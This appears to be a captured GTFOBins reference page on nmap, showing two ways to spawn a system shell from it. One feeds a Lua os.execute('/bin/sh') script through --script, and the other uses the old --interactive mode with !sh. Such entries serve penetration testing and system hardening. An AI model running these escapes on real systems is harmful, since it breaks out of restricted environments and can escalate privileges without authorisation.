 https://gtfobins.github.io/gtfobins/nmap/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / nmap Star 8,567
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh